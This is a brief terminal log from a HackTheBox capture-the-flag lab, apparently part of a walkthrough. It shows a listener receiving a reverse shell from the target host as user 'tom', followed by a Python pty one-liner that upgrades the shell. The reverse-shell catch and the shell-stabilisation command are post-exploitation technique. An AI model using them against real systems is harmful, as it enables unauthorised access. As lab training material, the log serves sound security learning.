 23:55:56 [551/551]
┌──(root㉿kali)-[~/HTB/linux/node]
└─# shell
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.58] 39832
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)